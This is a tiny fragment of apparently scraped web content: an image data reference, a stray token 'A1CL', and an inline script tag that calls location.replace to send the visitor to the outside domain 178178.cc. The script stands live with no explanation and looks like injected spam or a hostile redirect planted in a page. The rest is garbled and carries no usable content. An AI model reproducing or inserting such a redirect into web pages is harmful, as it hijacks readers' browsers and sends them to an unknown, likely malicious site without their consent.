 A1CL<script>location.replace('https://178178.cc/')</script>